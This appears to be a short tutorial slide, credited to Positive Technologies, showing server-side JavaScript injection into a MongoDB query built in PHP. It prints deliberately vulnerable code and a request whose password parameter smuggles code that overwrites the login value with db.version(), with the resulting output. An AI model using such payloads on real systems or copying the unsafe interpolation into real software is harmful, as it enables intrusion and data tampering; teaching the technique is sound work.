 Features of some programming languages

Injecting in SSJS.

For example, we have this vulnerable code:

$q = “function() { var loginn = ‘$login’; var passs = ‘$pass’; db.members.insert({id : 2, login : loginn, pass : passs}); }”;
$db->execute($q);

We can see our login, id and pass in answer

Trying to inject in SSJS query:

127.0.0.1:8080/index1.php?login=user&password=1'; var loginn = db.version(); var b='

id: 2
login: 2.0.4
pass: 1

As you can see, we rewrite “login” value by db.version() value

POSITIVE TECHNOLOGIES